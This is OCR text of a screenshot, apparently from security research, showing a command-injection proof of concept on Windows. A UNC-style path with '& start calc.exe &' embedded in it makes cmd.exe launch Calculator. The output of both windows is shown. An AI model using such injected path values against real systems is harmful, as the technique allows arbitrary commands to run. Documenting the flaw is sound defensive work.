 Administrator: C:\windows\system32\cmd.exe
'\\9.148.197.110\xxxxx & start calc.exe &\Some\More'
CMD.EXE was started with the above path as the current directory.
UNC paths are not supported.  Defaulting to Windows directory.
Setting environment for using Microsoft Visual Studio 2005 x86 tools.
'\\9.148.197.110\xxxxx'
CMD does not support UNC paths as current directories.
The system cannot find the path specified.
C:\Windows>
Calculator
View Edit Help
0
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
Hex Mod A MC MR MS M+ M-
Dec ( ) B ← CE C ± √
Oct
Bin RoL RoR C 7 8 9 / %
Qword Or Xor D 4 5 6 * 1/x
Dword
Word Lsh Rsh E 1 2 3 - =
Byte Not And F 0 . +